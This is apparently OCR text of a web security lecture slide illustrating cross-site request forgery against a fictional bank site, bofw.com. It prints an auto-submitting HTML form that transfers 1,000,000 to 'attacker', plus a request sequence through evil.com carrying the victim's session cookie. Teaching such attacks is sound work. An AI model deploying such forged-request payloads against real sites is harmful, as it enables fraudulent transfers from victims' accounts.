 Bank of
Washington
bofw.com
<form action="https://bofw.com/
xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden"
name="amount“
value="1000000">
</form>
<script>document.forms[0].submit()
;</script>
5) HTTP/1.1 302 Found
4) POST, session=3#...
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1
93
Web security